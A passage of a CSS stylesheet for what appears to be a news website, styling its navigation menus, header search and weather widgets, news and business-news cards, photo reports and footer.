    height: 23px;
    position: absolute
}

.nav-sublist li:nth-child(4) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/volleyball.png) no-repeat;
    width: 23px;
    height: 24px;
    position: absolute
}

.nav-sublist li:nth-child(5) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/instagram.png) no-repeat;
    width: 23px;
    height: 23px;
    position: absolute
}

.nav-sublist li:nth-child(5) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/youtube.png) no-repeat;
    width: 24px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(6) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/ecology.png) no-repeat;
    width: 24px;
    height: 24px;
    position: absolute
}

.nav-sublist li:nth-child(6) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/youtube.png) no-repeat;
    width: 24px;
    height: 21px;
    position: absolute
}

.header__gInfo:after,
.header__search:after {
    content: "";
    clear: both
}

.nav-list,
.nav-top {
    height: 46px;
    min-height: 46px;
    max-height: 46px;
    width: 100%
}

.nav-sublist li ul li {
    margin-left: 0!important;
    margin-right: 0!important;
    list-style: none;
    text-align: left
}

.nav-sublist li ul li a {
    font-size: 14.1px;
    display: initial!important;
    color: #bed3d9;
    position: relative;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    text-shadow: 1px 1px 1px #3b2525
}

.nav-list li a,
.nav-sublist li ul li a:hover {
    color: #fff;
    -webkit-transition: .4s ease-in-out
}

.nav-sublist li ul li a:hover {
    transition: .4s ease-in-out
}

.nav-sublist li ul li a:before {
    left: -39px;
    top: -3px
}

.nav-top {
    background: #eaeaea
}

.nav-list {
    background: #b6191e;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -webkit-box;
    display: flex;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    -webkit-box-align: start;
    align-items: flex-start
}

.header__gInfo,
.news__block {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.nav-list>li {
    padding: 0 9px
}

.nav-list li {
    text-align: center
}

.nav-list li:first-child {
    margin-left: 12px
}

.nav-list li:nth-child(2):hover {
    background: #3c7a8c
}

.nav-list li:last-child {
    margin-right: 12px
}

.nav-list li a {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    line-height: 46px;
    display: block;
    transition: .4s ease-in-out
}

.nav-list li a:hover {
    color: #bed3d9;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header {
    height: 148px;
    min-height: 148px;
    max-height: 148px;
    width: 100%
}

.header__videoLink {
    width: 44px;
    height: 39px;
    display: block;
    float: right;
    background: url(img/yt.png) 16px center no-repeat #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header__videoLink:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background-color: #c00e14
}

.header .wrapper {
    position: relative
}

.header__search {
    position: absolute;
    top: 70px;
    right: 0
}

.header__search:after {
    display: table
}

.header__search fieldset {
    padding: 0;
    border: none;
    position: relative
}

.header__search input[type=text] {
    width: 400px;
    padding: 0 15px;
    font-family: Roboto, sans-serif;
    font-size: 15px;
    outline: 0;
    border: 1px solid #b11217;
    background: 0 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 39px
}

.breadcrumb,
.news__comments-value,
.news__item {
    -webkit-box-sizing: border-box
}

.header__search input[type=submit] {
    border: none;
    outline: 0;
    background: url(img/search.png) no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    right: 11px;
    top: 9px;
    cursor: pointer;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header__search input[type=submit]:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    opacity: .9
}

.header__gInfo {
    float: right;
    font-family: Arsenal, sans-serif;
    color: #848484;
    font-size: 14px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 37px
}

.header .wrapper:after,
.header__gInfo:after {
    display: table
}

.header__gInfo-time {
    position: relative
}

.header__gInfo-time:before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 3px;
    left: -21px
}

.header .wrapper:after,
.news__uContent:after {
    content: "";
    clear: both
}

.header__gInfo-temp {
    margin-right: 20px
}

.header__gInfo-city {
    margin-right: 30px
}

.header__gInfo-dollar {
    margin-right: 15px
}

.header__gInfo-euro {
    margin-right: 21px
}

.header__gInfo-weather {
    position: relative
}

.header__gInfo-weatherIcon {
    position: absolute;
    top: -4px;
    left: 64px
}

.header__gInfo-weatherIcon img {
    width: 25px
}

.header-logo {
    float: left;
    margin-top: 13px
}

.header-social {
    float: left;
    margin-left: 54px;
    margin-top: 37px
}

.header-social #fb,
.header-social #gplus,
.header-social #inst,
.header-social #tw,
.header-social #vk {
    width: 20px;
    height: 16px;
    fill: #bdbdbd;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    display: inline-block;
    vertical-align: top;
    margin-right: 25px
}

.header-social #fb:hover,
.header-social #gplus:hover,
.header-social #inst:hover,
.header-social #tw:hover,
.header-social #vk:hover {
    fill: #ad3c3f
}

.pluso.onmedia,
.pluso.onmedia a {
    -webkit-transition: .4s ease-in-out
}

.header-social #vk {
    height: 20px
}

.header-social__caption {
    margin-top: 15px
}

.header-social__caption h4 {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    color: #757575;
    font-size: 100%
}

#content .wrapper {
    z-index: 55;
    position: relative;
    background: #fdfdfd;
    padding: 15px 10px 20px 13px;
    width: 1297px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}



#content .wrapper:nth-child(2) {
    padding: 0;
    width: 100%;
    display: block
}

.left__content {
    width: 966px
}

.breadcrumb {
    background: #e8e8e8;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    box-sizing: border-box;
    margin-top: -15px;
    margin-left: -13px
}

.breadcrumb ul span {
    float: left
}

.breadcrumb ul span span {
    font-family: Arsenal, sans-serif;
    color: #fff;
    line-height: 41px;
    padding: 0 15px;
    font-size: 14px
}

.breadcrumb ul span:last-child span,
.breadcrumb ul span:nth-child(3) span {
    color: #b11217
}

.breadcrumb ul span:first-child {
    background: #b11217
}

.breadcrumb ul span:nth-child(2) {
    background: #3c7a8c
}

.breadcrumb ul span:nth-child(3) {
    background: #f3f3f3
}

.breadcrumb ul span:last-child,
.breadcrumb ul span:nth-child(4) {
    background: 0 0
}

.breadcrumb ul span:nth-child(4) a {
    color: #000
}

.news__views,
.news__views-biggest {
    font-family: Arsenal, sans-serif;
    color: #fff
}

.social-sharing {
    float: right
}

.pluso-wrap {
    padding: 0!important;
    margin-right: 36px!important
}

.pluso-wrap>div {
    -webkit-border-radius: 3px!important;
    border-radius: 3px!important
}

.pluso-wrap>div:nth-child {
    background: #3b5998!important
}

.fotorama__active .fotorama__thumb img {
    -webkit-filter: blur(3px);
    filter: blur(3px)
}

.pluso {
    margin-right: 127px
}

.pluso.onmedia {
    position: absolute;
    right: 14px;
    bottom: 15px;
    margin-right: 0;
    opacity: 0;
    transition: .4s ease-in-out
}

.pluso.onmedia a {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: .4s ease-in-out
}

.news__rennab,
.news__rennab:hover {
    -webkit-transition: .4s ease-in-out
}

.news__copyright {
    float: left;
    font-family: Arsenal, sans-serif;
    font-size: 16px;
    margin-left: 227px;
    font-weight: 500
}

.news__uContent {
    width: 100%;
    padding-bottom: 30px;
    padding-top: 12px
}

.news__uContent:after {
    display: table
}

.news__views {
    font-size: 12px
}

.news__views span {
    position: relative
}

.news__views-biggest {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 12px
}

.news__views-biggest span {
    position: relative
}

.news__views-biggest span:before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.afisha-list:hover .nav-sublist,
.news-list:hover .nav-sublist {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.news__related {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    width: 1244px;
    margin: auto;
    position: relative;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.news__group,
.news__group span {
    position: absolute;
    display: block
}

.news__related .news__item-biggest,
.news__related .news__item-related {
    margin-top: 26px
}

.news__group {
    width: 271px;
    height: 222px;
    float: right;
    border: 5px solid #e3e3e3;
    background: url(img/group.jpg) no-repeat;
    right: 0;
    top: 0;
    z-index: 2
}

.news__group:hover span {
    text-decoration: underline
}

.news__group span {
    font-family: Roboto, sans-serif;
    font-size: 12px;
    color: #b11217;
    text-align: center;
    bottom: 13px;
    left: 45px
}

.news__container-author span,
.news__container-date {
    color: #fcfcfc;
    font-family: Arsenal, sans-serif;
    font-size: 12px
}

.news__rennab {
    width: 271px;
    height: 171px;
    display: block;
    float: right;
    border: 6px solid #e3e3e3;
    transition: .4s ease-in-out
}

.news__rennab:hover {
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .4);
    box-shadow: 0 4px 10px rgba(0, 0, 0, .4);
    border-color: #b11217
}

.news__first {
    padding: 15px 0
}

.news__container {
    width: 100%
}

.news__container-date {
    padding-top: 50px
}

.news__wrap p,
.news__wrap-group p,
.news__wrap-rennab p {
    font-family: 'Roboto Condensed', sans-serif;
    padding: 20px 0;
	
}

.news__container-date span:nth-child(2) {
    margin-left: 25px;
    position: relative
}

.news__container-date span:nth-child(2):before {
    content: '';
    background: url(img/clockinside.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 2px;
    left: -20px
}

.news__container-date span:nth-child(3) {
    position: relative;
    margin-left: 32px
}

.news__container-date span:nth-child(3):before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.news__container-author {
    margin-left: 22px;
    margin-top: 50px
}

.news__container-author span {
    position: relative
}

.news__container-author span:before {
    content: '';
    background: url(img/authorpensil.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 2px;
    left: -20px
}

.news__wrap-group:after,
.news__wrap-rennab:after {
    content: "";
    display: table;
    clear: both
}

.news__wrap {
    width: 867px;
    margin: auto;
    position: relative
}

.news__wrap a {
    text-decoration: none;
    color: #b11217
}

.news__wrap-group p,
.news__wrap-rennab p {
    font-size: 16px;
    color: #000;
    float: left
}

.news__wrap a:hover {
    text-decoration: underline
}

.news__wrap-related {
    width: 1320px;
    margin: auto;
    background: #edebeb
}

.news__wrap-group {
    width: 867px;
    margin: auto;
    position: relative
}

.news__wrap-group p {
    width: 554px
}

.news__wrap-rennab {
    width: 867px;
    margin: auto auto 15px;
    position: relative
}

.news__wrap-rennab p {
    width: 511px
}

.news__wrap-media {
    width: 1062px;
    margin: 5px auto;
    position: relative
}

.news__wrap-media:hover .onmedia {
    opacity: 1;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__wrap-media:hover .onmedia:hover a {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__wrap h3 {
    width: 569px;
    margin-top: 61px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 42px;
    color: #fff
}

.news__wrap-underText {
    width: 569px
}

.news__wrap p {
    font-size: 21px;
    color: #2f2f2f;
	letter-spacing: -1px;
}

blockquote {
	font-size: 28px;
    font-family: Georgia,Times,'Times New Roman',serif;
    line-height: 1.5;
    color: #666;
    text-align: center;
}

.news__wrap-underImage {
    width: 271px;
    height: 389px;
    overflow: hidden;
    border: 5px solid #e3e3e3;
    position: absolute;
    bottom: 15px;
    right: 0
}

.news__mainImage {
    width: 100%;
    height: 425px;
    position: relative;
    border-bottom: 7px solid #b11217
}

.news__mainImage img {
    position: absolute;
    top: 0;
    left: 0
}

.news__pagination {
    float: right
}

.news__pagination a,
.news__pagination span {
    padding: 3px 8px;
    background: #bdbdbd;
    color: #fff;
    font-family: Roboto, sans-serif;
    font-weight: 500;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__pagination a:hover,
.news__pagination span:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #2f606e
}

.news__pagination a.current,
.news__pagination span.current {
    background: #b11217
}

.news__block {
    width: 966px;
    margin-top: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.news__bMore-author,
.news__buttons {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.news__bMore-image {
    position: relative;
    height: 580px;
    overflow: hidden
}

.news__bMore-author {
    position: absolute;
    bottom: 41px;
    left: 61px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.news__bMore-authorAvatar {
    width: 50px;
    height: 50px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden
}

.news__bMore-authorInfo {
    margin-left: 20px
}

.news__bMore-authorInfo span {
    display: block;
    font-family: Cuprum, sans-serif;
    font-size: 15px;
    color: #fff
}

.news__bMore-authorInfo span:last-child {
    font-size: 12px;
    margin-left: 20px;
    position: relative;
    margin-top: 8px
}

.news__bMore-authorInfo span:last-child:before {
    content: '';
    background: url(img/author.png) no-repeat;
    width: 14px;
    height: 18px;
    position: absolute;
    top: 0;
    left: -19px
}

.news__bMore-content {
    padding: 0 72px
}

.news__bMore-content h3 {
    font-size: 39px;
    font-family: Arsenal, sans-serif;
    color: #000;
    margin-top: 60px;
    margin-bottom: 14px
}

.news__bMore-content .news__more {
    margin-left: 0
}

.news__bMore-content .news__more span {
    font-size: 13.5px;
    color: #242424;
    font-family: Arsenal, sans-serif
}

.news__bMore-content .news__more a span:after {
    content: none
}

.news__bMore-info {
    font-family: Arsenal, sans-serif;
    margin-top: 47px;
    font-size: 18px;
    color: #363636
}

.news__bMore-info blockquote {
    font-size: 25px;
    margin-top: 38px;
    margin-bottom: 38px
}

.news__bMore-readMore {
    font-size: 18px;
    display: block;
    border: 1px solid #e3e3e3;
    color: #000;
    font-family: Roboto, sans-serif;
    padding: 14px 24px;
    margin: 35px auto 45px;
    width: 200px;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item,
.news__item-biggest {
    height: 329px;
    margin-bottom: 26px;
    overflow: hidden
}

.news__bMore-readMore:hover {
    color: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.news__bMore-photoAuthor {
    position: absolute;
    bottom: 76px;
    right: 19px;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    color: #fff;
    font-family: Arsenal, sans-serif;
    font-size: 13px
}

.news__comments-value span,
.news__showMore {
    font-family: Arsenal, sans-serif;
    font-size: 12px;
    color: #fff
}

.news__item {
    width: 225px;
    margin-left: 21.5px;
    border: 1px solid #ebebeb;
    border-bottom: none;
    border-top: none;
    box-sizing: border-box;
    -webkit-box-shadow: 0 4px 2px -2px gray;
    box-shadow: 0 4px 2px -2px gray;
    background: #fff
}

.news__item:nth-child(12),
.news__item:nth-child(6),
.news__item:nth-child(9) {
    margin-right: 21.5px
}

.news__item:nth-child(1),
.news__item:nth-child(13),
.news__item:nth-child(5),
.news__item:nth-child(7),
.news__item:nth-child(8) {
    margin-left: 0
}

.news__item-biggest:nth-child(3),
.news__item-biggest:nth-child(9) {
    margin-left: 21.5px
}

.news__item-related,
.news__item:last-child,
.news__item:nth-child(10),
.news__item:nth-child(14),
.news__item:nth-child(4) {
    margin-right: 0
}

.news__item-biggest {
    width: 471.5px;
    position: relative
}

.news__item-biggest:nth-child(8) {
    margin-right: 21.5px
}

.news__item-biggest:hover .news__caption-biggest {
    text-decoration: underline
}

.news__item-biggest .businessNews__item-overlay {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item-biggest:hover .businessNews__item-overlay {
    background: rgba(0, 0, 0, .5)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item_biggest-more {
    width: 960px;
    position: relative;
    margin: 40px auto;
    overflow: hidden;
    background: #fff
}

.news__image {
    width: 225px;
    height: 170px;
    overflow: hidden;
    display: block
}

.news__addInfo,
.news__buttons {
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox
}

.news__image img {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__image:hover img {
    opacity: .6;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__image a {
    width: 100%
}

.news__image-biggest {
    position: absolute;
    top: 0;
    left: 0
}

.news__buttons {
    width: 100%;
    height: 52px;
    position: absolute;
    bottom: 0;
    border-top: 1px solid;
    border-color: rgba(183, 183, 183, .3);
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row
}

.news__addInfo,
.photoreports__items {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.news__comments-value {
    width: 50%;
    border-right: 1px solid;
    border-color: rgba(183, 183, 183, .3);
    height: inherit;
    box-sizing: border-box
}

.news__comments-value span {
    line-height: 52px;
    text-align: center;
    display: block;
    padding-left: 19px;
    position: relative;
    font-weight: 600
}

.news__comments-value span:before {
    content: '';
    background: url(img/comments.png) no-repeat;
    width: 15px;
    height: 11px;
    position: absolute;
    top: 21px;
    left: 26%
}

.news__showMore {
    width: 50%;
    height: inherit;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__caption,
.news__caption h3 {
    font-weight: 700;
    color: #000;
    font-size: 14px
}

.news__showMore span {
    display: block;
    text-align: center;
    line-height: 52px;
    position: relative;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__showMore span:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: rgba(255, 255, 255, .3)
}

.news__showMore span:before {
    content: '';
    background: url(img/showMore.png) no-repeat;
    width: 15px;
    height: 8px;
    position: absolute;
    top: 23px;
    left: 46px
}

.news__caption {
    text-decoration: none;
    display: block;
    font-family: Roboto, sans-serif;
    margin-top: 17px;
    margin-left: 8px;
    margin-right: 8px;
    height: 64.4px;
    overflow: hidden
}

.news__caption:hover {
    text-decoration: underline
}

.news__caption-biggest {
    font-family: Roboto, sans-serif;
    font-size: 19.08px;
    color: #fff;
    position: absolute;
    text-decoration: none;
    top: 135px;
    margin-left: 27px;
    width: 403px
}

.news__more {
    margin-left: 8px;
    margin-top: 14px
}

.news__more a,
.news__more span {
    font-family: Roboto, sans-serif;
    font-size: 12px
}

.news__author,
.news__date,
.news__time-biggest,
.photoreports__caption ul li a {
    font-family: Arsenal, sans-serif;
    color: #fff
}

.news__more:after {
    content: "";
    display: table;
    clear: both
}

.news__more a {
    color: #5a5a5a;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__more a:hover,
.news__more a:hover span {
    color: #b6191e;
    -webkit-transition: .4s ease-in-out
}

.news__more a:hover {
    transition: .4s ease-in-out
}

.news__more a span:after {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    background: #d3d3d3;
    top: 39px;
    left: 0
}

.news__more a:hover span {
    transition: .4s ease-in-out
}

.news__more span {
    position: relative;
    display: block;
    float: left;
    color: #5a5a5a
}

.news__more span:nth-child(2) {
    margin-left: 25px
}

.news__more span:nth-child(2):before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 1px;
    left: -19px
}

.news__addInfo {
    position: absolute;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: 27px;
    top: 243px
}

.news__author,
.news__time-biggest {
    font-size: 12px;
    margin-left: 38px
}

.news__author:before,
.news__time-biggest:before {
    width: 12px;
    height: 12px;
    top: 1px;
    left: -20px;
    content: ''
}

.news__date {
    font-size: 12px
}

.news__time-biggest {
    position: relative
}

.news__time-biggest:before {
    position: absolute;
    background: url(img/time-biggest.png) no-repeat
}

.news__author {
    position: relative
}

.news__author:before {
    position: absolute;
    background: url(img/author.png) no-repeat
}

.photoreports__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 18px;
    margin-left: -13px
}

.photoreports__caption ul li {
    background: #b11217;
    float: left
}

.photoreports__caption ul li a {
    line-height: 41px;
    padding: 0 20px;
    font-size: 14px;
    text-decoration: none
}

.photoreports__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.photoreports__item {
    margin-top: 25px;
    width: 167.2px;
    padding: 13px;
    background: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__item:hover {
    background: #b11217;
    -webkit-box-shadow: 0 4px 2px -2px gray;
    box-shadow: 0 4px 2px -2px gray;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__item:hover .photoreports__name {
    color: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__wrap {
    overflow: hidden;
    width: 100%
}

.photoreports__name {
    text-decoration: none;
    font-family: Roboto, sans-serif;
    font-size: 11px;
    color: #000;
    font-weight: 400;
    margin-top: 14px;
    display: block;
    border-bottom: 3px solid #d5d5d5;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    height: 74px
}

.photoreports__name h3 {
    font-weight: 400;
    margin-bottom: 25px
}

.photoreports__image {
    display: block
}

.businessNews__all {
    position: absolute;
    right: 0;
    top: 18px;
    font-family: Arsenal, sans-serif;
    font-size: 13px;
    color: #3c7a8c;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__author,
.businessNews__comments-value span,
.businessNews__date,
.businessNews__time-biggest,
.businessNews__views {
    font-family: Arsenal, sans-serif;
    font-size: 12px
}

.businessNews__all:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    color: #b11217
}

.businessNews__block {
    width: 966px;
    margin-top: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.businessNews__comments-value {
    position: absolute;
    bottom: 6px;
    left: 18px
}

.businessNews__comments-value span {
    display: block;
    padding-left: 19px;
    position: relative;
    font-weight: 600;
    color: #fff
}

.businessNews__addInfo,
.businessNews__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.businessNews__comments-value span:before {
    content: '';
    background: url(img/comments.png) no-repeat;
    width: 15px;
    height: 11px;
    position: absolute;
    top: 1px;
    left: -6px
}

.businessNews__views {
    position: absolute;
    bottom: 6px;
    right: 11px;
    font-weight: 600;
    color: #fff
}

.businessNews__views span {
    position: relative
}

.businessNews__views span:before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.businessNews__author:before,
.businessNews__time-biggest:before {
    width: 12px;
    height: 12px;
    top: 1px;
    left: -20px;
    content: ''
}

.businessNews__date {
    color: #fff
}

.businessNews__time-biggest {
    position: relative;
    color: #fff;
    margin-left: 38px
}

.businessNews__time-biggest:before {
    position: absolute;
    background: url(img/time-biggest.png) no-repeat
}

.businessNews__author {
    color: #fff;
    position: relative;
    margin-left: 38px
}

.businessNews__author:before {
    position: absolute;
    background: url(img/author.png) no-repeat
}

.businessNews__addInfo {
    position: absolute;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: 27px;
    top: 158px
}

.businessNews__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 13px);
    width: calc(100% + 13px);
    border-bottom: 2px solid #3c7a8c;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 18px;
    margin-left: -13px;
    position: relative
}

.businessNews__caption-small {
    position: absolute;
    padding: 0 16px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 14px;
    color: #fff;
    top: 75px;
    text-align: center
}

.businessNews__caption-biggest {
    font-family: Roboto, sans-serif;
    font-size: 17.08px;
    color: #fff;
    position: absolute;
    top: 78px;
    left: 27px;
    width: 423px;
    text-decoration: none
}

.businessNews__caption-biggest h3:hover {
    text-decoration: underline
}

.businessNews__caption ul li a,
.footer__description p a {
    text-decoration: none;
    color: #fff
}

.businessNews__caption ul li {
    background: #3c7a8c;
    float: left
}

.businessNews__caption ul li a {
    font-family: Arsenal, sans-serif;
    line-height: 41px;
    padding: 0 20px;
    font-size: 14px
}

.footer__developer a,
.footer__toTop {
    font-family: Roboto, sans-serif;
    text-decoration: none;
    color: #fff
}

.businessNews__items {
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.businessNews__items-left,
.businessNews__items-right {
    width: 480px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 13px
}

.businessNews__item {
    width: 237px;
    height: 179px;
    display: block;
    position: relative
}

.businessNews__item-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0
}

.businessNews__item-biggest {
    height: 239px;
    width: 480px;
    position: relative
}

.businessNews__item-biggest:nth-child(3) {
    margin-top: 6px
}

.businessNews__item-biggest:nth-child(1) {
    margin-bottom: 6px
}

.businessNews__item-biggest-n {
    margin-top: 0!important;
    margin-bottom: 6px!important
}

footer {
    width: 100%;
    background: #2f606e;
    border-bottom: 8px solid #b11217;
    height: 361px
}

footer .wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    position: relative
}

footer .header-social {
    float: none;
    margin-left: 0
}

.footer__developer {
    position: absolute;
    right: 0;
    bottom: 117px
}

.footer__developer a {
    font-weight: 500;
    font-size: 8px
}

.footer__developer div {
    width: 129px;
    height: 35px;
    background: url(img/phoenix.png) no-repeat;
    margin-top: 13px;
    margin-left: 4px
}

.footer__toTop {
    width: 133px;
    height: 41px;
    background: #b11217;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
    font-weight: 600;
    text-align: center;
    line-height: 41px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.footer__toTop:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #c00e14
}

.footer__logo {
    width: 207px;
    height: 361px;
    background: #b11217;
